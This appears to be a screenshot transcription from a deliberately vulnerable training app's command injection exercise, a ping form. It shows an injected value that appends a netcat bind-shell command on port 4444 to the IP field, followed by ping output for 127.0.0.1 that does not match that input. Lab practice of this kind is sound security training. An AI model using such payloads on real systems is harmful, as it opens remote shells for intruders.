 Vulnerability: Command Injection
Ping a device
Enter an IP address: e ; sh /tmp/pipe | nc -l -p 4444 > /tmp/pipe Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.014/0.020/0.024/0.004 ms
help
index.php
source